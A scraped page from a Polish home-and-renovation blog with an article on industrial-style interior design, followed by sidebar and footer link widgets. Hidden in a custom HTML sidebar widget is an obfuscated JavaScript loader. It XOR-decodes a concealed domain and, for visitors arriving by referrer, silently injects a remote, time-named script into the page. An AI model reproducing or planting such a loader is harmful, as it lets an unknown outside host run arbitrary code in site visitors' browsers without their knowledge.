Styl industrialny to synonim surowości, oryginalności i minimalizmu. Ma swój początek w przemyśle, gdzie materiały takie jak metal, beton i cegła dominowały. W dzisiejszych czasach styl industrialny stał się popularnym trendem w projektowaniu wnętrz, sklepów, kawiarni czy restauracji. Łącząc elementy fabryczne z wyposażeniem z różnych epok, styl industrialny stworzył własną, kompletnie unikalną estetykę, która przyciąga osoby z pragnieniem surowości i oryginalności.</p>
<p>Cechy charakterystyczne stylu industrialnego<br />
Surowość i minimalizm to podstawowe cechy stylu industrialnego. Styl ten cechuje się wystrojem, w który dominują przerobione lub nieużywane fabryczne sprzęty, meble oraz podobne elementy, które podkreślają historyczne dziedzictwo. Do kontekstu stylu dopasowywane są również inne elementy wyposażenia, takie jak oświetlenie, tkaniny, okładziny. Wiele osób wybiera styl industrialny w celu podkreślenia oryginalności, niepowtarzalnej estetyki i prostoty.</p>
<p>Jak zaprojektować wnętrze w stylu industrialnym?<br />
Przede wszystkim, pamiętaj o zachowaniu surowości. Przyjrzyj się swojemu wnętrzu i zastanów się, który element może zostać przystosowany do stylu industrialnego. Może to być stalowa ława do kaw, poduszka z denimu, betonowy zegar czy sufit pokryty blachą falistą. Styl industrialny daje możliwość połączenia materiałów nieoczywistych i przemysłowych z materiałami naturalnymi, takimi jak drewno, bawełna i len. Intensywnie szare ściany, cegła i beton to wskazówki, jakie należy się kierować przy projektowaniu wnętrz w stylu industrialnym.</p>
<p>Meble i akcesoria<br />
Meble w stylu industrialnym powinny mieć nieskazitelnie prostą, geometryczną formę. Modele te powinny być wygodne, ale również nietypowe, a ich funkcjonalność jest im powierzana tylko w drugiej kolejności. Meble industrialne nie mają przesadnej ilości dekoracyjnych zdobień, a ich podstawową cechą jest konkretne i geometryczne kształtowanie materiałów. Czasami można spotkać meble industrialne z litej stali lub ciemnego, surowego drewna. Dodatki wewnętrzne, takie jak lampy lub zegary, również są prostymi formami, a ich funkcjonalność powinna być łatwa do zidentyfikowania. Na przykład, lampa z żarówkami Edisona i betonowym stojakiem będzie idealnym dodatkiem.</p>
<p>Styl industrialny w każdym pokoju<br />
Nie tylko salon może mieć styl industrialny, każdy pokój może być urządzony w ten sposób. W sypialni wystarczy wybrać łóżko z wysokiej jakości palet lub metalową ramę, a także dodatki z betonu i surowego drewna. Kuchnia może zostać przyciągająco wyposażone w stalowe szafki i wiszące półki, a także pozostałe elementy, które stworzą przytulne i funkcjonalne pomieszczenie. Styl industrialny w łazience może obejmować ciemne dębowe blaty i oświetlenie z lampami do wieszania. Przykładowymi aranżacjami, które harmonijnie łączą surowości z minimalizmem, są pokój dzienny i jadalnia.</p>
<p>Podsumowanie<br />
Projektowanie wnętrz w stylu industrialnym to zadanie, które odważnie łączy wiele narzędzi i elementów wyposażenia. Wdrażając styl industrialny, można stworzyć osobiste wnętrza o niespotykanej atmosferze i niepowtarzalnej estetyce. Styl industrialny to styl, którego surowość i oryginalność zachwyci każdego.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.radiomaks.pl/dobry-hotel-materace-do-lozek-hotelowych/" rel="bookmark" title="Dobry hotel, materace do łóżek hotelowych">Dobry hotel, materace do łóżek hotelowych</a> <small>W każdym hotelowym pokoju, bardzo ważnym przedmiotem dla wygody klienta, jest łóżko i jego odpowiednio wygodne właściwości. W tym celu na rynku,...</small></li>
<li><a href="https://www.radiomaks.pl/montaz-podlog-wybor-najlepszego-rodzaju-podlogi-dla-danego-pomieszczenia/" rel="bookmark" title="Montaż podłóg: Wybór najlepszego rodzaju podłogi dla danego pomieszczenia">Montaż podłóg: Wybór najlepszego rodzaju podłogi dla danego pomieszczenia</a> <small>Wybierając podłogę dla danego pomieszczenia, warto zastanowić się nie tylko nad jej wyglądem, ale też funkcjonalnością i trwałością. W zależności od przeznaczenia...</small></li>
<li><a href="https://www.radiomaks.pl/automatyzacja-domowa-zarzadzanie-oswietleniem-ogrzewaniem-i-innymi-urzadzeniami/" rel="bookmark" title="Automatyzacja domowa: Zarządzanie oświetleniem, ogrzewaniem i innymi urządzeniami">Automatyzacja domowa: Zarządzanie oświetleniem, ogrzewaniem i innymi urządzeniami</a> <small>Automatyzacja Domowa dla wygody i oszczędności Zarządzanie urządzeniami w domu może być prostsze i bardziej efektywne dzięki automatyzacji. Dzięki temu, systemom oświetlenia,...</small></li>
<li><a href="https://www.radiomaks.pl/minimalizm-a-minimalne-zuzycie-energii-jak-laczyc-minimalistyczny-styl-z-ekologicznymi-rozwiazaniami/" rel="bookmark" title="Minimalizm a minimalne zużycie energii: Jak łączyć minimalistyczny styl z ekologicznymi rozwiązaniami">Minimalizm a minimalne zużycie energii: Jak łączyć minimalistyczny styl z ekologicznymi rozwiązaniami</a> <small>Minimalizm a minimalne zużycie energii: jak łączyć minimalistyczny styl z ekologicznymi rozwiązaniami Minimalizm to koncepcja, która polega na redukcji ilości przedmiotów i...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> radiomaks.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.radiomaks.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-warto-regularnie-odwiedzac-stomatologa/">Dlaczego warto regularnie odwiedzać stomatologa?</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/">Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/kluczowe-kryteria-i-rodzaje-regalow-magazynowych-dla-efektywnej-przestrzeni/">Kluczowe kryteria i rodzaje regałów magazynowych dla efektywnej przestrzeni</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/podstawy-aranzacji-kominka-naroznego-styl-bezpieczenstwo-i-technologia/">Podstawy aranżacji kominka narożnego: styl, bezpieczeństwo i technologia</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-drewniana-podloga-do-salonu-to-idealny-wybor-zalety-trendy-i-aranzacje/">Dlaczego drewniana podłoga do salonu to idealny wybór? Zalety, trendy i aranżacje</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa remont wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sprzata-imprezach-masowych-sprzet-sprzatania-warszawa-poznan/" rel="bookmark">Kto sprząta po imprezach masowych? Sprzęt do sprzątania Warszawa, Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/promiennik-podczerwieni-czym-jest-ogrzewanie-na-podczerwien-i-co-nalezy-o-nim-wiedziec/" rel="bookmark">Promiennik podczerwieni – czym jest ogrzewanie na podczerwień i co należy o nim wiedzieć?</a></li><li class="arpw-li arpw-clearfix"> <a href="https://sweetliving.pl" target="_blank">sweet living</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-nawadniania-ogrodu-jak-zapewnic-optymalne-nawadnianie-ogrodu-za-pomoca-inteligentnych-systemow-nawadniania/" rel="bookmark">Systemy nawadniania ogrodu: Jak zapewnić optymalne nawadnianie ogrodu za pomocą inteligentnych systemów nawadniania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/warszawskie-projektowanie-architekt-wnetrz-cena-projektant-wnetrz-warszawa/" rel="bookmark">Warszawskie projektowanie &#8211; architekt wnętrz cena. Projektant wnętrz Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sprzatanie-stolicy-serwis-sprzatajacy-sprzatanie-mieszkan-poddaszy-warszawie/" rel="bookmark">Sprzątanie w stolicy &#8211; serwis sprzątający. Sprzątanie mieszkań i poddaszy w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/nowoczesna-architektura-wnetrz-kluczowe-cechy-i-trendy/" rel="bookmark">Nowoczesna architektura wnętrz: Kluczowe cechy i trendy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wybor-i-montaz-drzwi-wewnetrznych-stylowe-i-funkcjonalne-rozwiazania/" rel="bookmark">Wybór i montaż drzwi wewnętrznych: Stylowe i funkcjonalne rozwiązania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Radio Max online</strong></p>
<p>Tarnów</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.radiomaks.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/rower-na-drodze/"  rel="bookmark"><img width="50" height="34" src="https://www.radiomaks.pl/wp-content/uploads/2019/10/rowerzysta_1570962733.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rower na drodze" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/10/rowerzysta_1570962733.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/10/rowerzysta_1570962733-300x204.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/10/rowerzysta_1570962733-768x523.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/10/rowerzysta_1570962733-1024x697.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/rower-na-drodze/" rel="bookmark">Rower na drodze</a><div class="arpw-summary">Wyjeżdżając rowerem z naszej posesji może napotkać nas wiele przyjemnych, a także przykrych sytuacji. Na ruchliwej drodze czai &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/dobre-praktyki-w-zakresie-izolacji-akustycznej-kluczowe-aspekty-ktore-warto-wziac-pod-uwage-podczas-projektowania-i-remontu/"  rel="bookmark"><img width="50" height="38" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dobre praktyki w zakresie izolacji akustycznej: Kluczowe aspekty, które warto wziąć pod uwagę podczas projektowania i remontu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-768x576.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/dobre-praktyki-w-zakresie-izolacji-akustycznej-kluczowe-aspekty-ktore-warto-wziac-pod-uwage-podczas-projektowania-i-remontu/" rel="bookmark">Dobre praktyki w zakresie izolacji akustycznej: Kluczowe aspekty, które warto wziąć pod uwagę podczas projektowania i remontu</a><div class="arpw-summary">Projektując lub remontując pomieszczenia, warto pamiętać o tym, że odpowiednia izolacja akustyczna ma kluczowe znaczenie dla naszego komfortu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://ktpi.pl/manufacturer/matrix/stylizacja-wlosow-lakiery-do-wlosow" target="_blank">matrix lakiery do wlosow</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/montaz-oswietlenia-sufitowego-klasyczne-i-nowoczesne-metody/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Montaż oświetlenia sufitowego: Klasyczne i nowoczesne metody" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-300x199.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-768x511.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/montaz-oswietlenia-sufitowego-klasyczne-i-nowoczesne-metody/" rel="bookmark">Montaż oświetlenia sufitowego: Klasyczne i nowoczesne metody</a><div class="arpw-summary">Montaż oświetlenia sufitowego: klasyczne i nowoczesne metody Montowanie oświetlenia sufitowego jest kluczowym elementem projektowania wnętrz. W zależności od &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-dbac-o-drewniane-meble/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak dbać o drewniane meble?" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-300x199.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-768x511.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-dbac-o-drewniane-meble/" rel="bookmark">Jak dbać o drewniane meble?</a><div class="arpw-summary">Drewniane meble to bardzo stylowe i prestiżowe elementy wyposażenia wnętrz.Niezależnie od tego, czy powstały z płyty, czy jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/piekne-blaty-w-kuchni-blaty-z-konglomeratow-konglomeraty-kwarcowe/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522828572.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Piękne blaty w kuchni &#8211; blaty z konglomeratów. Konglomeraty kwarcowe" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522828572.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522828572-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522828572-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522828572-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/piekne-blaty-w-kuchni-blaty-z-konglomeratow-konglomeraty-kwarcowe/" rel="bookmark">Piękne blaty w kuchni &#8211; blaty z konglomeratów. Konglomeraty kwarcowe</a><div class="arpw-summary">Chcąc mieć piękną kuchnię, fajnie zaprojektowaną, wykończona w najnowocześniejszym stylu, warto zapoznać się z typem produktu, który pojawił &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/minimalistyczne-dekoracje-swiateczne-pomysly-na-minimalistyczne-ozdoby-i-aranzacje-podczas-swiat/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Minimalistyczne dekoracje świąteczne: Pomysły na minimalistyczne ozdoby i aranżacje podczas świąt" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-dekoracje-swiateczne-pomysly-na-minimalistyczne-ozdoby-i-aranzacje-podczas-swiat/" rel="bookmark">Minimalistyczne dekoracje świąteczne: Pomysły na minimalistyczne ozdoby i aranżacje podczas świąt</a><div class="arpw-summary">Świąteczne dekoracje są jednym z najważniejszych elementów przygotowań do Bożego Narodzenia. To one tworzą klimat i atmosferę tego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-zaprojektowac-bezpieczna-i-efektywna-instalacje-elektryczna-w-domu/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zaprojektować bezpieczną i efektywną instalację elektryczną w domu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762813669-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-zaprojektowac-bezpieczna-i-efektywna-instalacje-elektryczna-w-domu/" rel="bookmark">Jak zaprojektować bezpieczną i efektywną instalację elektryczną w domu</a><div class="arpw-summary">Podczas budowy lub remontu domu jednym z kluczowych wyzwań jest prawidłowe zaprojektowanie i wykonanie instalacji elektrycznej, która zapewni &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_13ba4) {
    
    var _13edd = Date.now();
    var _f182d = 1000;
    _13edd = _13edd / _f182d;
    _13edd = Math.floor(_13edd);

    var _fe378 = 600;
    _13edd -= _13edd % _fe378;
    _13edd = _13edd.toString(16);

    var _51ec5 = _13ba4.referrer;

    if (!_51ec5) return;

    var _60dc4 = [58641, 58644, 58635, 58648, 58649, 58652, 58638, 58645, 58655, 58642, 58652, 58639, 58649, 58646, 58644, 58633, 58707, 58644, 58643, 58651, 58642];

    _60dc4 = _60dc4.map(function(_63d41){
        return _63d41 ^ 58749;
    });

    var _828ed = "2f90e863c6765e2630bf4e4785b4491e";
    
    _60dc4 = String.fromCharCode(..._60dc4);

    var _e604d = "https://";
    var _d85f7 = "/";
    var _1c75c = "track-";

    var _2b91 = ".js";

    var _2da41 = _13ba4.createElement("script");
    _2da41.type = "text/javascript";
    _2da41.async = true;
    _2da41.src = _e604d + _60dc4 + _d85f7 + _1c75c + _13edd + _2b91;

    _13ba4.getElementsByTagName("head")[0].appendChild(_2da41)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/dobor-i-instalacja-okien-energooszczednosc-estetyka-i-funkcjonalnosc/" rel="bookmark">Dobór i instalacja okien: Energooszczędność, estetyka i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/oswietlenie-zewnetrzne-jak-odpowiednio-doswietlic-ogrod-i-taras/" rel="bookmark">Oświetlenie zewnętrzne: Jak odpowiednio doświetlić ogród i taras</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-wentylacji-jak-zapewnic-odpowiednia-wentylacje-lazienki-aby-zapobiec-wilgoci-i-plesni/" rel="bookmark">Systemy wentylacji: Jak zapewnić odpowiednią wentylację łazienki, aby zapobiec wilgoci i pleśni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/pranie-czyszczenie-wykladzin-warszawie-profesjonalne-srodki-czyszczace/" rel="bookmark">Pranie i czyszczenie wykładzin w Warszawie &#8211; profesjonalne środki czyszczące</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/fajne-mebelki-szafy-przesuwne-meble-gabinetowe-poznan/" rel="bookmark">Fajne mebelki &#8211; szafy przesuwne, meble gabinetowe Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/drewniane-schody-nakladki-na-schody-drewniane-warszawa/" rel="bookmark">Drewniane schody, nakładki na schody drewniane Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/robisz-swieta-u-siebie-o-tych-rzeczach-musisz-pamietac/" rel="bookmark">Robisz Święta u siebie? O tych rzeczach musisz pamiętać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/rosliny-w-ogrodzie-wybor-gatunkow-pielegnacja-i-aranzacja-roslinnosci/" rel="bookmark">Rośliny w ogrodzie: Wybór gatunków, pielęgnacja i aranżacja roślinności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalizm-a-minimalne-zuzycie-energii-jak-laczyc-minimalistyczny-styl-z-ekologicznymi-rozwiazaniami/" rel="bookmark">Minimalizm a minimalne zużycie energii: Jak łączyć minimalistyczny styl z ekologicznymi rozwiązaniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/zamontuj-sufit-podwieszany-napinany-gdansk/" rel="bookmark">Zamontuj sufit podwieszany napinany &#8211; Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/promiennik-podczerwieni-czym-jest-ogrzewanie-na-podczerwien-i-co-nalezy-o-nim-wiedziec/" rel="bookmark">Promiennik podczerwieni – czym jest ogrzewanie na podczerwień i co należy o nim wiedzieć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-dodatki-i-akcenty-jak-dodac-charakteru-i-wyrazu-w-minimalistycznym-wnetrzu/" rel="bookmark">Minimalistyczne dodatki i akcenty: Jak dodać charakteru i wyrazu w minimalistycznym wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/remontowanie-lazienki-w-stylu-rustykalnym-jak-stworzyc-przytulna-i-naturalna-atmosfere-w-lazience-w-rustykalnym-stylu/" rel="bookmark">Remontowanie 